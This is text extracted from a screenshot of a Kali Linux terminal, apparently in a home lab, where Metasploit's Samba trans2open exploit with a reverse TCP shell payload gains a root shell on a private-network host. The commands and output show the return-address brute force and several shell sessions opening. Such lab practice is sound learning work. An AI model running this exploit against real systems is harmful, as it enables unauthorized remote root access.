 Kali Linux [Running] - Oracle VM VirtualBox
Applications Places Terminal Jun 2 08:24
root@kali: /home/kali
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(linux/samba/trans2open) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > run
whoami
[*] Started reverse TCP handler on 192.168.0.109:4444
[*] 192.168.0.110:139 - Trying return address 0xbffffdfc...
[*] 192.168.0.110:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.110:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.110:139 - Trying return address 0xbffffafc...
[*] 192.168.0.110:139 - Trying return address 0xbffff9fc...
[*] 192.168.0.110:139 - Trying return address 0xbffff8fc...
[*] 192.168.0.110:139 - Trying return address 0xbffff7fc...
[*] 192.168.0.110:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.168.0.109:4444 -> 192.168.0.110:32769) at 2023-06-02 08:20
:12 -0400
[*] Command shell session 2 opened (192.168.0.109:4444 -> 192.168.0.110:32770) at 2023-06-02 08:20
:12 -0400
exploit.c
root
[*] Command shell session 3 opened (192.168.0.109:4444 -> 192.168.0.110:32771) at 2023-06-02 08:20
:13 -0400
whoa[*] Command shell session 4 opened (192.168.0.109:4444 -> 192.168.0.110:32772) at 2023-06-02 0
8:20:18 -0400
whoami
//bin/sh: whoawhoami: command not found
ls
Type to search 64 2.6 15 34°C Mostly cloudy ENG 5:24 pm 1
2 Jun 2023